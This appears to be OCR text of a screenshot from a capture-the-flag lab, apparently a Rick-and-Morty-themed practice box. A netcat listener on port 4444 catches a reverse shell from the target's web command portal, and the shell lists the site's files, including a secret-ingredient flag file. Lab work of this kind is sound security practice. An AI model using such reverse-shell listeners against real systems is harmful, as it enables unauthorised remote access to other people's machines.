 File Actions Edit View Help
Not secure 10.10.29.1/portal.php
alex@Kali: ~/Downloads alex@Kali: ~/my_t
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
(alex㉿Kali)-[~/my_testing]
$ nc -nlvp 4444
listening on [any] 4444 ...
Command Panel
connect to [10.11.25.211] from (UNKNOWN) [10.10.29.1] 54688
$ ls
ls
Commands
Sup3rS3cretPickl3Ingred.txt clue.txt index.html portal.php
assets denied.php login.php robots.txt
$
Execute